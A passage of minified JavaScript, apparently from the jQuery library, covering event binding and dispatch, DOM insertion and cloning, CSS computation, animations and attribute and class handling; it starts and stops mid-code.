o,a,s,l,d,u,c,p,f,h,m,v=U.get(t);if(v)for(i.handler&&(i=(o=i).handler,r=o.selector),r&&C.find.matchesSelector(me,r),i.guid||(i.guid=C.guid++),(l=v.events)||(l=v.events={}),(a=v.handle)||(a=v.handle=function(e){return void 0!==C&&C.event.triggered!==e.type?C.event.dispatch.apply(t,arguments):void 0}),d=(e=(e||"").match(j)||[""]).length;d--;)f=m=(s=ye.exec(e[d])||[])[1],h=(s[2]||"").split(".").sort(),f&&(c=C.event.special[f]||{},f=(r?c.delegateType:c.bindType)||f,c=C.event.special[f]||{},u=C.extend({type:f,origType:m,data:n,handler:i,guid:i.guid,selector:r,needsContext:r&&C.expr.match.needsContext.test(r),namespace:h.join(".")},o),(p=l[f])||((p=l[f]=[]).delegateCount=0,c.setup&&!1!==c.setup.call(t,n,h,a)||t.addEventListener&&t.addEventListener(f,a)),c.add&&(c.add.call(t,u),u.handler.guid||(u.handler.guid=i.guid)),r?p.splice(p.delegateCount++,0,u):p.push(u),C.event.global[f]=!0)},remove:function(e,t,i,n,r){var o,a,s,l,d,u,c,p,f,h,m,v=U.hasData(e)&&U.get(e);if(v&&(l=v.events)){for(d=(t=(t||"").match(j)||[""]).length;d--;)if(f=m=(s=ye.exec(t[d])||[])[1],h=(s[2]||"").split(".").sort(),f){for(c=C.event.special[f]||{},p=l[f=(n?c.delegateType:c.bindType)||f]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;o--;)u=p[o],!r&&m!==u.origType||i&&i.guid!==u.guid||s&&!s.test(u.namespace)||n&&n!==u.selector&&("**"!==n||!u.selector)||(p.splice(o,1),u.selector&&p.delegateCount--,c.remove&&c.remove.call(e,u));a&&!p.length&&(c.teardown&&!1!==c.teardown.call(e,h,v.handle)||C.removeEvent(e,f,v.handle),delete l[f])}else for(f in l)C.event.remove(e,f+t[d],i,n,!0);C.isEmptyObject(l)&&U.remove(e,"handle events")}},dispatch:function(e){var t,i,n,r,o,a,s=C.event.fix(e),l=new Array(arguments.length),d=(U.get(this,"events")||{})[s.type]||[],u=C.event.special[s.type]||{};for(l[0]=s,t=1;t<arguments.length;t++)l[t]=arguments[t];if(s.delegateTarget=this,!u.preDispatch||!1!==u.preDispatch.call(this,s)){for(a=C.event.handlers.call(this,s,d),t=0;(r=a[t++])&&!s.isPropagationStopped();)for(s.currentTarget=r.elem,i=0;(o=r.handlers[i++])&&!s.isImmediatePropagationStopped();)s.rnamespace&&!s.rnamespace.test(o.namespace)||(s.handleObj=o,s.data=o.data,void 0!==(n=((C.event.special[o.origType]||{}).handle||o.handler).apply(r.elem,l))&&!1===(s.result=n)&&(s.preventDefault(),s.stopPropagation()));return u.postDispatch&&u.postDispatch.call(this,s),s.result}},handlers:function(e,t){var i,n,r,o,a,s=[],l=t.delegateCount,d=e.target;if(l&&d.nodeType&&!("click"===e.type&&1<=e.button))for(;d!==this;d=d.parentNode||this)if(1===d.nodeType&&("click"!==e.type||!0!==d.disabled)){for(o=[],a={},i=0;i<l;i++)void 0===a[r=(n=t[i]).selector+" "]&&(a[r]=n.needsContext?-1<C(r,this).index(d):C.find(r,this,null,[d]).length),a[r]&&o.push(n);o.length&&s.push({elem:d,handlers:o})}return d=this,l<t.length&&s.push({elem:d,handlers:t.slice(l)}),s},addProp:function(t,e){Object.defineProperty(C.Event.prototype,t,{enumerable:!0,configurable:!0,get:C.isFunction(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[C.expando]?e:new C.Event(e)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==Ee()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===Ee()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&k(this,"input"))return this.click(),!1},_default:function(e){return k(e.target,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},C.removeEvent=function(e,t,i){e.removeEventListener&&e.removeEventListener(t,i)},C.Event=function(e,t){return this instanceof C.Event?(e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?be:xe,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&C.extend(this,t),this.timeStamp=e&&e.timeStamp||C.now(),void(this[C.expando]=!0)):new C.Event(e,t)},C.Event.prototype={constructor:C.Event,isDefaultPrevented:xe,isPropagationStopped:xe,isImmediatePropagationStopped:xe,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=be,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=be,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=be,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},C.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(e){var t=e.button;return null==e.which&&ve.test(e.type)?null!=e.charCode?e.charCode:e.keyCode:!e.which&&void 0!==t&&ge.test(e.type)?1&t?1:2&t?3:4&t?2:0:e.which}},C.event.addProp),C.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,r){C.event.special[e]={delegateType:r,bindType:r,handle:function(e){var t,i=e.relatedTarget,n=e.handleObj;return i&&(i===this||C.contains(this,i))||(e.type=n.origType,t=n.handler.apply(this,arguments),e.type=r),t}}}),C.fn.extend({on:function(e,t,i,n){return we(this,e,t,i,n)},one:function(e,t,i,n){return we(this,e,t,i,n,1)},off:function(e,t,i){var n,r;if(e&&e.preventDefault&&e.handleObj)return n=e.handleObj,C(e.delegateTarget).off(n.namespace?n.origType+"."+n.namespace:n.origType,n.selector,n.handler),this;if("object"!=typeof e)return!1!==t&&"function"!=typeof t||(i=t,t=void 0),!1===i&&(i=xe),this.each(function(){C.event.remove(this,e,i,t)});for(r in e)this.off(r,t,e[r]);return this}});var Se=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,Te=/<script|<style|<link/i,Ce=/checked\s*(?:[^=]|=\s*.checked.)/i,Pe=/^true\/(.*)/,ke=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function _e(e,t){return k(e,"table")&&k(11!==t.nodeType?t:t.firstChild,"tr")&&C(">tbody",e)[0]||e}function Le(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function Me(e){var t=Pe.exec(e.type);return t?e.type=t[1]:e.removeAttribute("type"),e}function Ie(e,t){var i,n,r,o,a,s,l,d;if(1===t.nodeType){if(U.hasData(e)&&(o=U.access(e),a=U.set(t,o),d=o.events))for(r in delete a.handle,a.events={},d)for(i=0,n=d[r].length;i<n;i++)C.event.add(t,r,d[r][i]);X.hasData(e)&&(s=X.access(e),l=C.extend({},s),X.set(t,l))}}function Ne(i,n,r,o){n=m.apply([],n);var e,t,a,s,l,d,u=0,c=i.length,p=c-1,f=n[0],h=C.isFunction(f);if(h||1<c&&"string"==typeof f&&!v.checkClone&&Ce.test(f))return i.each(function(e){var t=i.eq(e);h&&(n[0]=f.call(this,e,t.html())),Ne(t,n,r,o)});if(c&&(t=(e=he(n,i[0].ownerDocument,!1,i,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=C.map(de(e,"script"),Le)).length;u<c;u++)l=e,u!==p&&(l=C.clone(l,!0,!0),s&&C.merge(a,de(l,"script"))),r.call(i[u],l,u);if(s)for(d=a[a.length-1].ownerDocument,C.map(a,Me),u=0;u<s;u++)l=a[u],se.test(l.type||"")&&!U.access(l,"globalEval")&&C.contains(d,l)&&(l.src?C._evalUrl&&C._evalUrl(l.src):g(l.textContent.replace(ke,""),d))}return i}function Ae(e,t,i){for(var n,r=t?C.filter(t,e):e,o=0;null!=(n=r[o]);o++)i||1!==n.nodeType||C.cleanData(de(n)),n.parentNode&&(i&&C.contains(n.ownerDocument,n)&&ue(de(n,"script")),n.parentNode.removeChild(n));return e}C.extend({htmlPrefilter:function(e){return e.replace(Se,"<$1></$2>")},clone:function(e,t,i){var n,r,o,a,s,l,d,u=e.cloneNode(!0),c=C.contains(e.ownerDocument,e);if(!(v.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||C.isXMLDoc(e)))for(a=de(u),n=0,r=(o=de(e)).length;n<r;n++)s=o[n],l=a[n],"input"===(d=l.nodeName.toLowerCase())&&oe.test(s.type)?l.checked=s.checked:"input"!==d&&"textarea"!==d||(l.defaultValue=s.defaultValue);if(t)if(i)for(o=o||de(e),a=a||de(u),n=0,r=o.length;n<r;n++)Ie(o[n],a[n]);else Ie(e,u);return 0<(a=de(u,"script")).length&&ue(a,!c&&de(e,"script")),u},cleanData:function(e){for(var t,i,n,r=C.event.special,o=0;void 0!==(i=e[o]);o++)if($(i)){if(t=i[U.expando]){if(t.events)for(n in t.events)r[n]?C.event.remove(i,n):C.removeEvent(i,n,t.handle);i[U.expando]=void 0}i[X.expando]&&(i[X.expando]=void 0)}}}),C.fn.extend({detach:function(e){return Ae(this,e,!0)},remove:function(e){return Ae(this,e)},text:function(e){return W(this,function(e){return void 0===e?C.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return Ne(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||_e(this,e).appendChild(e)})},prepend:function(){return Ne(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=_e(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return Ne(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return Ne(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(C.cleanData(de(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return C.clone(this,e,t)})},html:function(e){return W(this,function(e){var t=this[0]||{},i=0,n=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Te.test(e)&&!le[(ae.exec(e)||["",""])[1].toLowerCase()]){e=C.htmlPrefilter(e);try{for(;i<n;i++)1===(t=this[i]||{}).nodeType&&(C.cleanData(de(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var i=[];return Ne(this,arguments,function(e){var t=this.parentNode;C.inArray(this,i)<0&&(C.cleanData(de(this)),t&&t.replaceChild(e,this))},i)}}),C.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){C.fn[e]=function(e){for(var t,i=[],n=C(e),r=n.length-1,o=0;o<=r;o++)t=o===r?this:this.clone(!0),C(n[o])[a](t),l.apply(i,t.get());return this.pushStack(i)}});var ze,De,je,Oe,Fe,He,Re=/^margin/,qe=new RegExp("^("+J+")(?!px)[a-z%]+$","i"),Be=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=S),t.getComputedStyle(e)};function $e(){if(He){He.style.cssText="box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",He.innerHTML="",me.appendChild(Fe);var e=S.getComputedStyle(He);ze="1%"!==e.top,Oe="2px"===e.marginLeft,De="4px"===e.width,He.style.marginRight="50%",je="4px"===e.marginRight,me.removeChild(Fe),He=null}}function We(e,t,i){var n,r,o,a,s=e.style;return(i=i||Be(e))&&(""!==(a=i.getPropertyValue(t)||i[t])||C.contains(e.ownerDocument,e)||(a=C.style(e,t)),!v.pixelMarginRight()&&qe.test(a)&&Re.test(t)&&(n=s.width,r=s.minWidth,o=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=i.width,s.width=n,s.minWidth=r,s.maxWidth=o)),void 0!==a?a+"":a}function Ve(e,t){return{get:function(){return e()?void delete this.get:(this.get=t).apply(this,arguments)}}}Fe=T.createElement("div"),(He=T.createElement("div")).style&&(He.style.backgroundClip="content-box",He.cloneNode(!0).style.backgroundClip="",v.clearCloneStyle="content-box"===He.style.backgroundClip,Fe.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",Fe.appendChild(He),C.extend(v,{pixelPosition:function(){return $e(),ze},boxSizingReliable:function(){return $e(),De},pixelMarginRight:function(){return $e(),je},reliableMarginLeft:function(){return $e(),Oe}}));var Ue=/^(none|table(?!-c[ea]).+)/,Xe=/^--/,Ye={position:"absolute",visibility:"hidden",display:"block"},Ge={letterSpacing:"0",fontWeight:"400"},Ke=["Webkit","Moz","ms"],Qe=T.createElement("div").style;function Je(e){var t=C.cssProps[e];return t=t||(C.cssProps[e]=function(e){if(e in Qe)return e;for(var t=e[0].toUpperCase()+e.slice(1),i=Ke.length;i--;)if((e=Ke[i]+t)in Qe)return e}(e)||e)}function Ze(e,t,i){var n=Z.exec(t);return n?Math.max(0,n[2]-(i||0))+(n[3]||"px"):t}function et(e,t,i,n,r){var o,a=0;for(o=i===(n?"border":"content")?4:"width"===t?1:0;o<4;o+=2)"margin"===i&&(a+=C.css(e,i+ee[o],!0,r)),n?("content"===i&&(a-=C.css(e,"padding"+ee[o],!0,r)),"margin"!==i&&(a-=C.css(e,"border"+ee[o]+"Width",!0,r))):(a+=C.css(e,"padding"+ee[o],!0,r),"padding"!==i&&(a+=C.css(e,"border"+ee[o]+"Width",!0,r)));return a}function tt(e,t,i){var n,r=Be(e),o=We(e,t,r),a="border-box"===C.css(e,"boxSizing",!1,r);return qe.test(o)?o:(n=a&&(v.boxSizingReliable()||o===e.style[t]),"auto"===o&&(o=e["offset"+t[0].toUpperCase()+t.slice(1)]),(o=parseFloat(o)||0)+et(e,t,i||(a?"border":"content"),n,r)+"px")}function it(e,t,i,n,r){return new it.prototype.init(e,t,i,n,r)}C.extend({cssHooks:{opacity:{get:function(e,t){if(t){var i=We(e,"opacity");return""===i?"1":i}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:"cssFloat"},style:function(e,t,i,n){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var r,o,a,s=C.camelCase(t),l=Xe.test(t),d=e.style;return l||(t=Je(s)),a=C.cssHooks[t]||C.cssHooks[s],void 0===i?a&&"get"in a&&void 0!==(r=a.get(e,!1,n))?r:d[t]:("string"===(o=typeof i)&&(r=Z.exec(i))&&r[1]&&(i=ie(e,t,r),o="number"),void(null!=i&&i==i&&("number"===o&&(i+=r&&r[3]||(C.cssNumber[s]?"":"px")),v.clearCloneStyle||""!==i||0!==t.indexOf("background")||(d[t]="inherit"),a&&"set"in a&&void 0===(i=a.set(e,i,n))||(l?d.setProperty(t,i):d[t]=i))))}},css:function(e,t,i,n){var r,o,a,s=C.camelCase(t);return Xe.test(t)||(t=Je(s)),(a=C.cssHooks[t]||C.cssHooks[s])&&"get"in a&&(r=a.get(e,!0,i)),void 0===r&&(r=We(e,t,n)),"normal"===r&&t in Ge&&(r=Ge[t]),""===i||i?(o=parseFloat(r),!0===i||isFinite(o)?o||0:r):r}}),C.each(["height","width"],function(e,a){C.cssHooks[a]={get:function(e,t,i){if(t)return!Ue.test(C.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?tt(e,a,i):Q(e,Ye,function(){return tt(e,a,i)})},set:function(e,t,i){var n,r=i&&Be(e),o=i&&et(e,a,i,"border-box"===C.css(e,"boxSizing",!1,r),r);return o&&(n=Z.exec(t))&&"px"!==(n[3]||"px")&&(e.style[a]=t,t=C.css(e,a)),Ze(0,t,o)}}}),C.cssHooks.marginLeft=Ve(v.reliableMarginLeft,function(e,t){if(t)return(parseFloat(We(e,"marginLeft"))||e.getBoundingClientRect().left-Q(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),C.each({margin:"",padding:"",border:"Width"},function(r,o){C.cssHooks[r+o]={expand:function(e){for(var t=0,i={},n="string"==typeof e?e.split(" "):[e];t<4;t++)i[r+ee[t]+o]=n[t]||n[t-2]||n[0];return i}},Re.test(r)||(C.cssHooks[r+o].set=Ze)}),C.fn.extend({css:function(e,t){return W(this,function(e,t,i){var n,r,o={},a=0;if(Array.isArray(t)){for(n=Be(e),r=t.length;a<r;a++)o[t[a]]=C.css(e,t[a],!1,n);return o}return void 0!==i?C.style(e,t,i):C.css(e,t)},e,t,1<arguments.length)}}),(C.Tween=it).prototype={constructor:it,init:function(e,t,i,n,r,o){this.elem=e,this.prop=i,this.easing=r||C.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=n,this.unit=o||(C.cssNumber[i]?"":"px")},cur:function(){var e=it.propHooks[this.prop];return e&&e.get?e.get(this):it.propHooks._default.get(this)},run:function(e){var t,i=it.propHooks[this.prop];return this.options.duration?this.pos=t=C.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),i&&i.set?i.set(this):it.propHooks._default.set(this),this}},it.prototype.init.prototype=it.prototype,it.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=C.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){C.fx.step[e.prop]?C.fx.step[e.prop](e):1!==e.elem.nodeType||null==e.elem.style[C.cssProps[e.prop]]&&!C.cssHooks[e.prop]?e.elem[e.prop]=e.now:C.style(e.elem,e.prop,e.now+e.unit)}}},it.propHooks.scrollTop=it.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},C.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},C.fx=it.prototype.init,C.fx.step={};var nt,rt,ot,at,st=/^(?:toggle|show|hide)$/,lt=/queueHooks$/;function dt(){rt&&(!1===T.hidden&&S.requestAnimationFrame?S.requestAnimationFrame(dt):S.setTimeout(dt,C.fx.interval),C.fx.tick())}function ut(){return S.setTimeout(function(){nt=void 0}),nt=C.now()}function ct(e,t){var i,n=0,r={height:e};for(t=t?1:0;n<4;n+=2-t)r["margin"+(i=ee[n])]=r["padding"+i]=e;return t&&(r.opacity=r.width=e),r}function pt(e,t,i){for(var n,r=(ft.tweeners[t]||[]).concat(ft.tweeners["*"]),o=0,a=r.length;o<a;o++)if(n=r[o].call(i,t,e))return n}function ft(o,e,t){var i,a,n=0,r=ft.prefilters.length,s=C.Deferred().always(function(){delete l.elem}),l=function(){if(a)return!1;for(var e=nt||ut(),t=Math.max(0,d.startTime+d.duration-e),i=1-(t/d.duration||0),n=0,r=d.tweens.length;n<r;n++)d.tweens[n].run(i);return s.notifyWith(o,[d,i,t]),i<1&&r?t:(r||s.notifyWith(o,[d,1,0]),s.resolveWith(o,[d]),!1)},d=s.promise({elem:o,props:C.extend({},e),opts:C.extend(!0,{specialEasing:{},easing:C.easing._default},t),originalProperties:e,originalOptions:t,startTime:nt||ut(),duration:t.duration,tweens:[],createTween:function(e,t){var i=C.Tween(o,d.opts,e,t,d.opts.specialEasing[e]||d.opts.easing);return d.tweens.push(i),i},stop:function(e){var t=0,i=e?d.tweens.length:0;if(a)return this;for(a=!0;t<i;t++)d.tweens[t].run(1);return e?(s.notifyWith(o,[d,1,0]),s.resolveWith(o,[d,e])):s.rejectWith(o,[d,e]),this}}),u=d.props;for(function(e,t){var i,n,r,o,a;for(i in e)if(r=t[n=C.camelCase(i)],o=e[i],Array.isArray(o)&&(r=o[1],o=e[i]=o[0]),i!==n&&(e[n]=o,delete e[i]),(a=C.cssHooks[n])&&"expand"in a)for(i in o=a.expand(o),delete e[n],o)i in e||(e[i]=o[i],t[i]=r);else t[n]=r}(u,d.opts.specialEasing);n<r;n++)if(i=ft.prefilters[n].call(d,o,u,d.opts))return C.isFunction(i.stop)&&(C._queueHooks(d.elem,d.opts.queue).stop=C.proxy(i.stop,i)),i;return C.map(u,pt,d),C.isFunction(d.opts.start)&&d.opts.start.call(o,d),d.progress(d.opts.progress).done(d.opts.done,d.opts.complete).fail(d.opts.fail).always(d.opts.always),C.fx.timer(C.extend(l,{elem:o,anim:d,queue:d.opts.queue})),d}C.Animation=C.extend(ft,{tweeners:{"*":[function(e,t){var i=this.createTween(e,t);return ie(i.elem,e,Z.exec(t),i),i}]},tweener:function(e,t){for(var i,n=0,r=(e=C.isFunction(e)?(t=e,["*"]):e.match(j)).length;n<r;n++)i=e[n],ft.tweeners[i]=ft.tweeners[i]||[],ft.tweeners[i].unshift(t)},prefilters:[function(e,t,i){var n,r,o,a,s,l,d,u,c="width"in t||"height"in t,p=this,f={},h=e.style,m=e.nodeType&&te(e),v=U.get(e,"fxshow");for(n in i.queue||(null==(a=C._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,C.queue(e,"fx").length||a.empty.fire()})})),t)if(r=t[n],st.test(r)){if(delete t[n],o=o||"toggle"===r,r===(m?"hide":"show")){if("show"!==r||!v||void 0===v[n])continue;m=!0}f[n]=v&&v[n]||C.style(e,n)}if((l=!C.isEmptyObject(t))||!C.isEmptyObject(f))for(n in c&&1===e.nodeType&&(i.overflow=[h.overflow,h.overflowX,h.overflowY],null==(d=v&&v.display)&&(d=U.get(e,"display")),"none"===(u=C.css(e,"display"))&&(d?u=d:(re([e],!0),d=e.style.display||d,u=C.css(e,"display"),re([e]))),("inline"===u||"inline-block"===u&&null!=d)&&"none"===C.css(e,"float")&&(l||(p.done(function(){h.display=d}),null==d&&(u=h.display,d="none"===u?"":u)),h.display="inline-block")),i.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=i.overflow[0],h.overflowX=i.overflow[1],h.overflowY=i.overflow[2]})),l=!1,f)l||(v?"hidden"in v&&(m=v.hidden):v=U.access(e,"fxshow",{display:d}),o&&(v.hidden=!m),m&&re([e],!0),p.done(function(){for(n in m||re([e]),U.remove(e,"fxshow"),f)C.style(e,n,f[n])})),l=pt(m?v[n]:0,n,p),n in v||(v[n]=l.start,m&&(l.end=l.start,l.start=0))}],prefilter:function(e,t){t?ft.prefilters.unshift(e):ft.prefilters.push(e)}}),C.speed=function(e,t,i){var n=e&&"object"==typeof e?C.extend({},e):{complete:i||!i&&t||C.isFunction(e)&&e,duration:e,easing:i&&t||t&&!C.isFunction(t)&&t};return C.fx.off?n.duration=0:"number"!=typeof n.duration&&(n.duration in C.fx.speeds?n.duration=C.fx.speeds[n.duration]:n.duration=C.fx.speeds._default),null!=n.queue&&!0!==n.queue||(n.queue="fx"),n.old=n.complete,n.complete=function(){C.isFunction(n.old)&&n.old.call(this),n.queue&&C.dequeue(this,n.queue)},n},C.fn.extend({fadeTo:function(e,t,i,n){return this.filter(te).css("opacity",0).show().end().animate({opacity:t},e,i,n)},animate:function(t,e,i,n){function r(){var e=ft(this,C.extend({},t),a);(o||U.get(this,"finish"))&&e.stop(!0)}var o=C.isEmptyObject(t),a=C.speed(e,i,n);return r.finish=r,o||!1===a.queue?this.each(r):this.queue(a.queue,r)},stop:function(r,e,o){function a(e){var t=e.stop;delete e.stop,t(o)}return"string"!=typeof r&&(o=e,e=r,r=void 0),e&&!1!==r&&this.queue(r||"fx",[]),this.each(function(){var e=!0,t=null!=r&&r+"queueHooks",i=C.timers,n=U.get(this);if(t)n[t]&&n[t].stop&&a(n[t]);else for(t in n)n[t]&&n[t].stop&&lt.test(t)&&a(n[t]);for(t=i.length;t--;)i[t].elem!==this||null!=r&&i[t].queue!==r||(i[t].anim.stop(o),e=!1,i.splice(t,1));!e&&o||C.dequeue(this,r)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=U.get(this),i=t[a+"queue"],n=t[a+"queueHooks"],r=C.timers,o=i?i.length:0;for(t.finish=!0,C.queue(this,a,[]),n&&n.stop&&n.stop.call(this,!0),e=r.length;e--;)r[e].elem===this&&r[e].queue===a&&(r[e].anim.stop(!0),r.splice(e,1));for(e=0;e<o;e++)i[e]&&i[e].finish&&i[e].finish.call(this);delete t.finish})}}),C.each(["toggle","show","hide"],function(e,n){var r=C.fn[n];C.fn[n]=function(e,t,i){return null==e||"boolean"==typeof e?r.apply(this,arguments):this.animate(ct(n,!0),e,t,i)}}),C.each({slideDown:ct("show"),slideUp:ct("hide"),slideToggle:ct("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,n){C.fn[e]=function(e,t,i){return this.animate(n,e,t,i)}}),C.timers=[],C.fx.tick=function(){var e,t=0,i=C.timers;for(nt=C.now();t<i.length;t++)(e=i[t])()||i[t]!==e||i.splice(t--,1);i.length||C.fx.stop(),nt=void 0},C.fx.timer=function(e){C.timers.push(e),C.fx.start()},C.fx.interval=13,C.fx.start=function(){rt||(rt=!0,dt())},C.fx.stop=function(){rt=null},C.fx.speeds={slow:600,fast:200,_default:400},C.fn.delay=function(n,e){return n=C.fx&&C.fx.speeds[n]||n,e=e||"fx",this.queue(e,function(e,t){var i=S.setTimeout(e,n);t.stop=function(){S.clearTimeout(i)}})},ot=T.createElement("input"),at=T.createElement("select").appendChild(T.createElement("option")),ot.type="checkbox",v.checkOn=""!==ot.value,v.optSelected=at.selected,(ot=T.createElement("input")).value="t",ot.type="radio",v.radioValue="t"===ot.value;var ht,mt=C.expr.attrHandle;C.fn.extend({attr:function(e,t){return W(this,C.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){C.removeAttr(this,e)})}}),C.extend({attr:function(e,t,i){var n,r,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return void 0===e.getAttribute?C.prop(e,t,i):(1===o&&C.isXMLDoc(e)||(r=C.attrHooks[t.toLowerCase()]||(C.expr.match.bool.test(t)?ht:void 0)),void 0!==i?null===i?void C.removeAttr(e,t):r&&"set"in r&&void 0!==(n=r.set(e,i,t))?n:(e.setAttribute(t,i+""),i):r&&"get"in r&&null!==(n=r.get(e,t))?n:null==(n=C.find.attr(e,t))?void 0:n)},attrHooks:{type:{set:function(e,t){if(!v.radioValue&&"radio"===t&&k(e,"input")){var i=e.value;return e.setAttribute("type",t),i&&(e.value=i),t}}}},removeAttr:function(e,t){var i,n=0,r=t&&t.match(j);if(r&&1===e.nodeType)for(;i=r[n++];)e.removeAttribute(i)}}),ht={set:function(e,t,i){return!1===t?C.removeAttr(e,i):e.setAttribute(i,i),i}},C.each(C.expr.match.bool.source.match(/\w+/g),function(e,t){var a=mt[t]||C.find.attr;mt[t]=function(e,t,i){var n,r,o=t.toLowerCase();return i||(r=mt[o],mt[o]=n,n=null!=a(e,t,i)?o:null,mt[o]=r),n}});var vt=/^(?:input|select|textarea|button)$/i,gt=/^(?:a|area)$/i;function yt(e){return(e.match(j)||[]).join(" ")}function bt(e){return e.getAttribute&&e.getAttribute("class")||""}C.fn.extend({prop:function(e,t){return W(this,C.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[C.propFix[e]||e]})}}),C.extend({prop:function(e,t,i){var n,r,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&C.isXMLDoc(e)||(t=C.propFix[t]||t,r=C.propHooks[t]),void 0!==i?r&&"set"in r&&void 0!==(n=r.set(e,i,t))?n:e[t]=i:r&&"get"in r&&null!==(n=r.get(e,t))?n:e[t]},propHooks:{tabIndex:{get:function(e){var t=C.find.attr(e,"tabindex");return t?parseInt(t,10):vt.test(e.nodeName)||gt.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),v.optSelected||(C.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),C.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){C.propFix[this.toLowerCase()]=this}),C.fn.extend({addClass:function(t){var e,i,n,r,o,a,s,l=0;if(C.isFunction(t))return this.each(function(e){C(this).addClass(t.call(this,e,bt(this)))});if("string"==typeof t&&t)for(e=t.match(j)||[];i=this[l++];)if(r=bt(i),n=1===i.nodeType&&" "+yt(r)+" "){for(a=0;o=e[a++];)n.indexOf(" "+o+" ")<0&&(n+=o+" ");r!==(s=yt(n))&&i.setAttribute("class",s)}return this},removeClass:function(t){var e,i,n,r,o,a,s,l=0;if(C.isFunction(t))return this.each(function(e){C(this).removeClass(t.call(this,e,bt(this)))});if(!arguments.length)return 